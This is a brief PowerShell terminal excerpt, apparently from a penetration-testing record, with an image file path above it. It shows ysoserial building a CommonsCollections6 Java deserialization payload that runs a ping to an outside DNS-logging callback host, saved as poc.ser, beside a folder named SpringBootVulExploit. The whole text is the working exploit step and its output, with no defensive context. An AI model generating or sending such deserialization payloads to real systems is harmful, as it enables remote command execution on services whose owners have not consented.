 PS C:\Users\root\Downloads> java -jar ysoserial-all.jar CommonsCollections6 "ping gusu7m.dnslog.cn" > poc.ser
PS C:\Users\root\Downloads> ls
目录: C:\Users\root\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2022/10/9 8:52 SpringBootVulExploit
-a---- 2022/10/10 0:07 2514 poc.ser